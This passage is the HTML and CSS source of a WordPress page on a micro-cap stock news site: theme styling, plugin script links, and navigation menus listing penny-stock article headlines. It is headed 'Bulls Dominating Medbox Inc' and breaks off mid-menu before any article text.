.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/6113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=6113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fmedbox-inc-otcmktsmdbx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fmedbox-inc-otcmktsmdbx%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/medbox-inc-otcmktsmdbx/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6113 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Bulls Dominating Medbox Inc (OTCMKTS:MDBX)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, 